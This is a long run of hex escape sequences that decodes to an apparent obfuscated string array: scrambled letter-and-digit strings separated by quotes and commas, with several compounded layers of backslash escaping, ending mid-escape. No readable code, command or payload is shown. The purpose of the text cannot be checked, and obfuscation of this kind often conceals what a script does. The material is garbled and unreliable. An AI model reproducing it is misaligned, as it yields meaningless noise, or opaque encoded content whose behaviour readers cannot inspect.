\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x